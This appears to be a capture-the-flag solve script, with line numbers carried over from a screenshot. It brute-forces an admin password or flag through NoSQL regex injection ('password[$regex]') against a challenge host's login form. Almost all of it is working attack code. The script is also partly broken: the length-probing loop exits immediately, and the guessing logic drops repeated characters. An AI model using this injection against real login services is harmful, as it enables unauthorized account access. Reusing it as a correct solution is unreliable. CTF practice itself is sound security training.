 22 import requests
23 import string
24 from itertools import product
25
26
27 chars= string.ascii_uppercase+ string.ascii_lowercase + string.digits + "_"
28
29 flag="URJC{"
30
31 for ch in flag:
32     chars=chars.replace(ch, '')
33 print(chars)
34 ###Guess the length of the flag
35 length=29
36 while True:
37     break
38     payload= '.{%s}' % (length)
39     print(payload)
40     response = requests.post("https://bbaaa3599802-webth-vulnerable.numa.host/login",
41     data={'username': 'admin',
42           'password[$regex]': payload,
43           'remember': 'on'},
44     headers={"Content-Type": "application/x-www-form-urlencoded"},
45     )
46     print(response.status_code)
47     if(response.status_code==200):
48         length=length+1
49     else:
50         break
51
52
53 print("Password length is: "+ str(length))
54 #Subtract 7 of length, bc of the behaviour of regex injection .{5}  : means any 5 characters
55 # bcs the first 5 (-2) letters are given
56 ## username=admin&password[$regex]=U.{27}&remember=on --> first to return status 200
57 length=length-7
58 while True:
59     for guess in chars:
60         payload= '%s.{%s}' % (guess,length)
61         response = requests.post("https://bbaaa3599802-webth-vulnerable.numa.host/login",
62         data={'username': 'admin',
63           'password[$regex]': payload,
64           'remember': 'on'},
65         headers={"Content-Type": "application/x-www-form-urlencoded"},
66         )
67         if(response.status_code==200):
68             flag=flag+ guess
69             print("Updated flag:"+flag)
70             chars=chars.replace(guess, '')
71             break
72     length=length-1
73